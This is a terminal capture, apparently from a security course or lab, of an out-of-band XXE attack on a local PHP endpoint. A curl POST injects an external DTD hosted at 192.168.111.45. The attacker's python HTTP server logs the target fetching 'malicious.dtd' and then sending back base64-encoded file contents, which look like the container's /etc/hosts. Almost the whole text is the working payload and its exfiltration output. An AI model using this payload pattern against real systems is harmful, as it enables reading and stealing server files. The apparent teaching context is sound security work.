 ❯ curl -s -X POST "http://localhost:5000/process.php" -d '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.111.45/malicious.dtd"> %xxe;]>
<root><name>test</name><tel>123456789</tel><email>test@test.com</email><password>s4vitar123</password></root>'
Sorry,  is already registered!#
/home/s4vitar/Desktop/s4vitar/Academia ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [25/Jan/2023 14:14:25] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [25/Jan/2023 14:14:25] "GET /?file=MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0c
JlZml4CmZmMDI6OjEJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjE3LjAuMgk4OWRjYWE0M2MxMDEK HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
/home/s4vitar/Desktop/s4vitar/Academia took 8s ✔